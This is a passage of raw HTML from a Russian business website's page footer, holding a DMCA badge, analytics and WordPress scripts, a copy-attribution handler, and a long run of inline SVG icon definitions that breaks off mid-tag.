href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <script src=https://ktovdele.ru/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script defer src=https://ktovdele.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = " Источник: <a href='"+ href +"'>© " + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
d="M17.567 15.938l-2.859-2.702a4.19 4.19 0 0 0 .539-2.029 4.238 4.238 0 0 0-4.24-4.239 4.24 4.24 0 1 0 0 8.48 4.21 4.21 0 0 0 2.242-.654l2.855 2.699a9.71 9.71 0 0 1 1.463-1.555zM29.66 15.6l3.799-6.393c.374.107.762.184 1.169.184a4.24 4.24 0 1 0 0-8.48 4.237 4.237 0 0 0-3.012 7.22l-3.787 6.375A9.488 9.488 0 0 1 29.66 15.6zM42.762 20.952a4.236 4.236 0 0 0-3.968 2.775l-5.278-.521c0 .04.006.078.006.117a9.72 9.72 0 0 1-.213 2.009l5.276.521A4.232 4.232 0 0 0 47 25.191a4.238 4.238 0 0 0-4.238-4.239zM28.197 37.624l-1.18-5.156a9.662 9.662 0 0 1-2.082.481l1.182 5.157c-1.355.709-2.29 2.11-2.29 3.746a4.236 4.236 0 0 0 4.243 4.237 4.236 4.236 0 0 0 4.238-4.237 4.229 4.229 0 0 0-4.111-4.228zM14.357 25.37l-6.57 2.201A4.236 4.236 0 0 0 0 29.884a4.242 4.242 0 0 0 8.481 0c0-.098-.021-.188-.029-.284l6.591-2.207a9.682 9.682 0 0 1-.686-2.023z"/><circle
cx=23.83 cy=23.323 r=7.271 /></symbol><symbol
viewBox="0 0 482.974 482.974" id=i_businessman xmlns=http://www.w3.org/2000/svg><path
d="M155.504 204.774c4.4 28.6 26.5 65 62.8 77.8 14.9 5.2 31.2 5.3 46.1-.1 35.7-12.9 58.5-49.2 63-77.7 4.8-.4 11.1-7.1 17.9-31.2 9.3-32.9-.6-37.8-9-37 1.6-4.5 2.8-9.1 3.6-13.5 14.2-85.3-27.8-88.2-27.8-88.2s-7-13.4-25.3-23.5c-12.3-7.3-29.4-12.9-51.9-11-7.3.3-14.2 1.8-20.7 3.9-8.3 2.8-15.9 6.9-22.8 11.7-8.4 5.3-16.4 11.9-23.4 19.4-11.1 11.4-21 26.1-25.3 44.4-3.6 13.7-2.8 28 .2 43.4.8 4.5 2 9 3.6 13.5-8.4-.8-18.3 4.1-9 37 6.9 24 13.2 30.7 18 31.1z"/><path
d="M406.404 316.674c-51.1-13-92.6-42.2-92.6-42.2l-32.4 102.5-6.1 19.3-.1-.3-5.3 16.4-17.1-48.5c42-58.6-8.5-58-11.3-57.9-2.8-.1-53.3-.7-11.3 57.9l-17.1 48.5-5.3-16.4-.1.3-6.1-19.3-32.5-102.5s-41.5 29.2-92.6 42.2c-38.1 9.7-39.9 53.7-38.4 75.4 0 0 2.2 29.5 4.4 42.5 0 0 74.4 48.3 199 48.4 124.6 0 199-48.4 199-48.4 2.2-13 4.4-42.5 4.4-42.5 1.4-21.7-.4-65.7-38.5-75.4z"/></symbol><symbol
viewBox="0 0 58 58" id=i_calculator xmlns=http://www.w3.org/2000/svg><path
d="M0 28h28V0H0v28zm8-16h4V8a2 2 0 0 1 4 0v4h4a2 2 0 0 1 0 4h-4v4a2 2 0 0 1-4 0v-4H8a2 2 0 0 1 0-4zM30 0v28h28V0H30zm20 16H38a2 2 0 0 1 0-4h12a2 2 0 0 1 0 4zM30 58h28V30H30v28zm8-19h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zm0 6h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zM0 58h28V30H0v28zm7.586-17.586a2 2 0 1 1 2.828-2.828L14 41.172l3.586-3.586a2 2 0 1 1 2.828 2.828L16.828 44l3.586 3.586a2 2 0 1 1-2.828 2.828L14 46.828l-3.586 3.586c-.39.391-.902.586-1.414.586s-1.024-.195-1.414-.586a2 2 0 0 1 0-2.828L11.172 44l-3.586-3.586z"/></symbol><symbol
viewBox="0 0 306.303 306.303" id=i_calculator-on xmlns=http://www.w3.org/2000/svg><path
d="M269.811 0H36.493c-8.744 0-15.898 7.154-15.898 15.898v274.507c0 8.744 7.154 15.898 15.898 15.898H269.81c8.744 0 15.898-7.154 15.898-11.659V20.138C285.708 7.155 278.555 0 269.811 0zM101.482 262.385c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm77.445 71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm82.56 71.341c0 4.663-3.815 8.479-8.479 8.479h-39.922c-4.663 0-8.479-3.816-8.479-8.479v-105.06c0-4.664 3.816-8.479 8.479-8.479h39.922c4.664 0 8.479 3.815 8.479 8.479v105.06zm.302-164.247c0 5.83-4.769 10.599-10.599 10.599H55.114c-5.829 0-10.599-4.769-10.599-10.599V47.894c0-5.829 4.77-10.599 10.599-10.599H251.19c5.83 0 10.599 4.77 10.599 10.599v50.244z"/></symbol><symbol
viewBox="0 0 29.121 29.121" id=i_calendar xmlns=http://www.w3.org/2000/svg><path
d="M21.706 6.146c1.116 0 2.02-.898 2.02-2.016V2.02c0-1.119-.903-2.02-2.02-2.02s-2.019.9-2.019 2.02v2.111a2.014 2.014 0 0 0 2.019 2.015z"/><path
d="M28.882 3.494h-4.066v1.027a3.078 3.078 0 0 1-3.075 3.076 3.076 3.076 0 0 1-3.074-3.076V3.494h-8.205v1.027c0 1.695-1.379 3.076-3.076 3.076s-3.075-1.38-3.075-3.076V3.494L.208 3.443v25.678h26.656l2.049-.006-.031-25.621zm-2.02 23.582H2.26V10.672h24.604v16.404h-.002z"/><path
d="M7.354 6.146A2.016 2.016 0 0 0 9.375 4.13V2.02C9.375.9 8.47 0 7.354 0S5.336.9 5.336 2.02v2.111c0 1.117.901 2.015 2.018 2.015zM10.468 12.873h3.231v2.852h-3.231zM15.692 12.873h3.234v2.852h-3.234zM20.537 12.873h3.231v2.852h-3.231zM10.468 17.609h3.231v2.85h-3.231zM15.692 17.609h3.234v2.85h-3.234zM20.537 17.609h3.231v2.85h-3.231zM10.468 22.439h3.231v2.85h-3.231zM5.336 17.609h3.229v2.85H5.336zM5.336 22.439h3.229v2.85H5.336zM15.692 22.439h3.234v2.85h-3.234zM20.537 22.439h3.231v2.85h-3.231z"/></symbol><symbol
viewBox="0 0 449.999 449.999" id=i_car xmlns=http://www.w3.org/2000/svg><path
d="M449.977 171.981c-.359-6.783-5.064-11.273-10.509-10.028l-39.785 9.096c-4.115.941-7.471 4.892-8.709 9.694-17.478-25.176-48.266-65.94-70.161-75.101-3.031-1.246-21.897-7.461-95.814-7.461s-92.782 6.215-95.878 7.488c-21.849 9.141-52.623 49.898-70.097 75.073-1.239-4.802-4.594-8.752-8.709-9.693l-39.785-9.096C5.086 160.708.381 165.198.021 171.981c-.362 6.784 3.76 13.292 9.202 14.537l35.292 8.069c-12.303 9.173-20.271 23.837-20.271 40.363l5.031 86.86c0 16.574 13.436 30.009 30.01 30.009h18.047c16.574 0 30.009-13.435 30.009-30.009l-.589-6.358h236.492l-.589 6.358c0 16.574 13.435 30.009 30.009 30.009h18.047c16.574 0 30.01-13.435 30.01-30.009l5.031-86.86c0-16.526-7.968-31.189-20.271-40.363l35.292-8.069c5.444-1.245 9.566-7.753 9.204-14.537zm-312.558-45.783c1.735-.564 19.909-5.877 87.581-5.877 67.535 0 85.772 5.292 87.57 5.874 13.097 5.69 35.568 32.828 54.033 58.438H83.394c18.487-25.642 40.982-52.811 54.025-58.435zm129.846 174.566h-84.531a7.044 7.044 0 1 1 0-14.088h84.531a7.044 7.044 0 1 1 0 14.088zm68.834-37.57s-14.089-8.116-31.196-10.096H136.442c-17.107 1.98-31.196 10.096-31.196 10.096-39.247 10.064-49.914-22.139-49.914-22.139h330.682c-.001 0-10.668 32.202-49.915 22.139z"/></symbol><symbol
viewBox="0 0 438.533 438.533" id=i_clock xmlns=http://www.w3.org/2000/svg><path
d="M409.133 109.203c-19.608-33.592-46.205-60.189-79.798-79.796C295.736 9.801 259.058 0 219.273 0c-39.781 0-76.47 9.801-110.063 29.407-33.595 19.604-60.192 46.201-79.8 79.796C9.801 142.8 0 179.489 0 219.267c0 39.78 9.804 76.463 29.407 110.062 19.607 33.592 46.204 60.189 79.799 79.798 33.597 19.605 70.283 29.407 110.063 29.407s76.47-9.802 110.065-29.407c33.593-19.602 60.189-46.206 79.795-79.798 19.603-33.596 29.403-70.284 29.403-110.062.001-39.782-9.8-76.472-29.399-110.064zm-55.391 188.005c-13.894 23.791-32.736 42.64-56.527 56.534-23.791 13.894-49.771 20.834-77.945 20.834-28.167 0-54.149-6.94-77.943-20.834-23.791-13.895-42.633-32.743-56.527-56.534-13.897-23.791-20.843-49.772-20.843-77.941 0-28.171 6.949-54.152 20.843-77.943 13.891-23.791 32.738-42.637 56.527-56.53 23.791-13.895 49.772-20.84 77.943-20.84 28.173 0 54.154 6.945 77.945 20.84 23.791 13.894 42.634 32.739 56.527 56.53 13.895 23.791 20.838 49.772 20.838 77.943 0 28.169-6.943 54.15-20.838 77.941z"/><path
d="M246.68 109.631h-18.274c-2.669 0-4.853.859-6.57 2.57-1.706 1.713-2.565 3.9-2.565 6.565v100.5h-63.953c-2.667 0-4.853.855-6.567 2.564-1.712 1.712-2.568 3.901-2.568 6.571v18.271c0 2.666.856 4.856 2.568 6.567 1.715 1.711 3.905 2.566 6.567 2.566h91.367c2.662 0 4.853-.855 6.561-2.566 1.711-1.711 2.573-3.901 2.573-6.567V118.766c0-2.663-.862-4.849-2.573-6.565-1.71-1.711-3.9-2.57-6.566-2.57z"/></symbol><symbol
viewBox="0 0 32 32" id=i_directory xmlns=http://www.w3.org/2000/svg><path
d="M29 0H3C1.346 0 0 1.346 0 3v26c0 1.654 1.346 3 3 3h26c1.654 0 3-1.346 3-3V3c0-1.654-1.346-3-3-3zm1 29c0 .551-.449 1-1 1H3c-.551 0-1-.449-1-1V3c0-.552.449-1 1-1h26c.551 0 1 .448 1 1v26z"/><path
d="M9.401 7H6.676a.64.64 0 0 0-.638.639v2.723a.64.64 0 0 0 .638.641h2.725a.64.64 0 0 0 .638-.641V7.639A.64.64 0 0 0 9.401 7zM11.539 8.062h14.422v1.875H11.539zM9.401 14H6.676a.64.64 0 0 0-.638.639v2.726a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.726A.64.64 0 0 0 9.401 14zM11.539 15.062h14.422v1.875H11.539zM9.401 21H6.676a.64.64 0 0 0-.638.639v2.727a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.727A.64.64 0 0 0 9.401 21zm.138 3.361a.141.141 0 0 1-.138.139H6.676a.14.14 0 0 1-.138-.139v-2.727c0-.072.063-.138.138-.138h2.725c.075 0 .138.062.138.138v2.727zM11.539 22.062h14.422v1.875H11.539z"/></symbol><symbol
viewBox="0 0 508.52 508.52" id=i_exclamation xmlns=http://www.w3.org/2000/svg><path
d="M254.26 0C113.845 0 0 113.845 0 254.26s113.845 254.26 254.26 254.26 254.26-113.845 254.26-254.26S394.675 0 254.26 0zm0 412.664c-17.544 0-31.782-14.239-31.782-31.782 0-17.576 14.239-31.782 31.782-31.782s31.782 14.207 31.782 31.782c0 17.543-14.238 31.782-31.782 31.782zm31.782-126.622c0 17.544-14.239 31.782-31.782 31.782s-31.782-14.239-31.782-31.782V127.13c0-17.544 14.239-31.782 31.782-31.782s31.782 14.239 31.782 31.782v158.912z"/></symbol><symbol
viewBox="0 0 518.765 518.765" id=i_expand xmlns=http://www.w3.org/2000/svg><path
d="M385.487 283.289l53.786-53.192v255.2c0 7.57-2.688 13.945-8.065 19.125s-11.654 7.77-18.826 7.77H26.894c-7.172 0-13.447-2.59-18.826-7.77S0 492.867 0 485.297V119.531c0-7.57 2.689-13.945 8.068-19.125s11.654-7.77 18.826-7.77h273.127l-53.791 53.789H53.787v311.977h331.702l-.002-175.113zM307.194 30.48l48.407 46.617L193.64 239.062l97.418 97.416 161.965-161.964 50.203 51.398 15.539-219.34L307.194 30.48z"/></symbol><symbol
viewBox="0 0 402.577 402.577" id=i_filter xmlns=http://www.w3.org/2000/svg><path
d="M400.858 11.427C397.617 4.006 392.008.295 384.004.291H18.564c-7.993 0-13.61 3.715-16.846 11.136-3.234 7.801-1.903 14.467 3.999 19.985l140.757 140.753V310.92c0 4.955 1.809 9.232 5.424 12.854l73.085 73.083c3.429 3.614 7.71 5.428 12.851 5.428 2.282 0 4.66-.479 7.135-1.43 7.426-3.238 11.14-8.851 11.14-16.845V172.166L396.861 31.413c5.904-5.518 7.232-12.182 3.997-19.986z"/></symbol><symbol
viewBox="0 0 488.4 488.4" id=i_group xmlns=http://www.w3.org/2000/svg><path
d="M243.8 241.113h.8c64.1-.7 54.8-86.3 54.8-86.3-2.6-57.2-50.5-56.7-55.2-56.5-4.7-.2-52.5-.7-55.2 56.5 0 .1-9.3 85.7 54.8 86.3zM393.8 270.313h.6c51.5-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.5 68.9 44.1 69.4zM488.3 340.113c-.4-14.8-3.3-25.1-18.4-34.6-20.1-12.6-42.6-23.5-42.6-23.5l-17.9 56.6-10.4-29.7c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-6.4 3.1-15.4 7.9c-2.1-1.7-4.4-3.4-7-5-25-15.7-52.9-29.3-52.9-29.3l-22.2 70.3-13-36.9c22.8-31.8-1.6-33.4-6-33.5h-.2c-4.4 0-28.8 1.6-6 33.5l-13 36.9-22.2-70.3s-27.9 13.6-52.9 29.3c-2.7 1.7-5 3.4-7.1 5.1-9.1-4.9-15.6-8-15.6-8l-17.9 56.6-10.4-29.6c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-22.5 10.9-42.6 23.5c-15.2 9.5-18 19.8-18.4 34.6v50.1h488.4l-.1-50zM93.6 270.313h.6c51.6-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.4 68.9 44.1 69.4z"/></symbol><symbol
viewBox="0 0 460.298 460.297" id=i_home xmlns=http://www.w3.org/2000/svg><path
d="M230.149 120.939L65.986 256.274c0 .191-.048.472-.144.855-.094.38-.144.656-.144.852v137.041c0 4.948 1.809 9.236 5.426 12.847 3.616 3.613 7.898 5.431 12.847 5.431h109.63V303.664h73.097v109.64h109.629c4.948 0 9.236-1.814 12.847-5.435 3.617-3.607 5.432-7.898 5.432-12.847V257.981c0-.76-.104-1.334-.288-1.707L230.149 120.939z"/><path
d="M457.122 225.438L394.6 173.476V56.989c0-2.663-.856-4.853-2.574-6.567-1.704-1.712-3.894-2.568-6.563-2.568h-54.816c-2.666 0-4.855.856-6.57 2.568-1.711 1.714-2.566 3.905-2.566 6.567v55.673l-69.662-58.245c-6.084-4.949-13.318-7.423-21.694-7.423-8.375 0-15.608 2.474-21.698 7.423L3.172 225.438c-1.903 1.52-2.946 3.566-3.14 6.136-.193 2.568.472 4.811 1.997 6.713l17.701 21.128c1.525 1.712 3.521 2.759 5.996 3.142 2.285.192 4.57-.476 6.855-1.998L230.149 95.817l197.57 164.741c1.526 1.328 3.521 1.991 5.996 1.991h.858c2.471-.376 4.463-1.43 5.996-3.138l17.703-21.125c1.522-1.906 2.189-4.145 1.991-6.716-.195-2.563-1.242-4.609-3.141-6.132z"/></symbol><symbol
viewBox="0 0 486 486" id=i_light-bulb xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 92.833 92.833" id=i_menu xmlns=http://www.w3.org/2000/svg><path
d="M89.834 1.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V4.75a3.002 3.002 0 0 0-2.999-3zM89.834 36.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V39.75a3.002 3.002 0 0 0-2.999-3zM89.834 71.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V74.75a3.002 3.002 0 0 0-2.999-3z"/></symbol><symbol
viewBox="0 0 129 129" id=i_news xmlns=http://www.w3.org/2000/svg><path
d="M18.7 122.5h91.6c2.3 0 4.1-1.8 4.1-4.1V10.5c0-2.3-1.8-4.1-4.1-4.1H41.6c-.3 0-.7 0-1 .1-.1 0-.2.1-.2.1-.3.1-.5.2-.8.3-.1.1-.2.1-.3.2-.3.2-.6.4-.8.7l-22.9 27c-.3.3-.5.7-.7 1.1-.1.1-.1.3-.1.4-.1.3-.1.6-.2.9V118.3c0 2.4 1.9 4.2 4.1 4.2zM37.5 21.7v11.8h-10l10-11.8zM22.8 41.6h18.8c2.3 0 4.1-1.8 4.1-4.1V14.6h60.5v99.7H22.8V41.6z"/><path
d="M94 50.5H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1s-1.8-4.1-4.1-4.1zM94 70.3H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1 0-2.2-1.8-4.1-4.1-4.1z"/></symbol><symbol
viewBox="0 0 444.819 444.819" id=i_next xmlns=http://www.w3.org/2000/svg><path
d="M352.025 196.712L165.884 10.848C159.029 3.615 150.469 0 140.187 0s-18.842 3.619-25.697 10.848L92.792 32.264c-7.044 7.043-10.566 15.604-10.566 25.692 0 9.897 3.521 18.56 10.566 25.981L231.545 222.41 92.786 361.168c-7.042 7.043-10.564 15.604-10.564 25.693 0 9.896 3.521 18.562 10.564 25.98l21.7 21.413c7.043 7.043 15.612 10.564 25.697 10.564 10.089 0 18.656-3.521 25.697-10.564L352.025 248.39c7.046-7.423 10.571-16.084 10.571-25.981.001-10.088-3.525-18.654-10.571-25.697z"/></symbol><symbol
viewBox="0 0 314.068 314.068" id=i_play-button xmlns=http://www.w3.org/2000/svg><path
d="M293.002 78.53C249.646 3.435 153.618-22.296 78.529 21.068 3.434 64.418-22.298 160.442 21.066 235.534c43.35 75.095 139.375 100.83 214.465 57.47 75.096-43.365 100.84-139.384 57.471-214.474zm-73.168 187.271c-60.067 34.692-136.894 14.106-171.576-45.973C13.568 159.761 34.161 82.935 94.23 48.26c60.071-34.69 136.894-14.106 171.578 45.971 34.685 60.076 14.098 136.886-45.974 171.57zm-6.279-115.149l-82.214-47.949c-7.492-4.374-13.535-.877-13.493 7.789l.421 95.174c.038 8.664 6.155 12.191 13.669 7.851l81.585-47.103c7.506-4.332 7.522-11.388.032-15.762z"/></symbol><symbol
viewBox="0 0 250.313 250.313" id=i_search xmlns=http://www.w3.org/2000/svg><path
d="M244.186 214.604l-54.379-54.378c-.289-.289-.628-.491-.93-.76 10.7-16.231 16.945-35.66 16.945-56.554C205.822 46.075 159.747 0 102.911 0S0 46.075 0 102.911c0 56.835 46.074 102.911 102.91 102.911 20.895 0 40.323-6.245 56.554-16.945.269.301.47.64.759.929l54.38 54.38c8.169 8.168 21.413 8.168 29.583 0 8.168-8.169 8.168-21.413 0-29.582zm-141.275-44.458c-37.134 0-67.236-30.102-67.236-67.235 0-37.134 30.103-67.236 67.236-67.236 37.132 0 67.235 30.103 67.235 67.236s-30.103 67.235-67.235 67.235z"/></symbol><symbol
viewBox="0 0 224.137 224.137" id=i_search-for-staff xmlns=http://www.w3.org/2000/svg><path
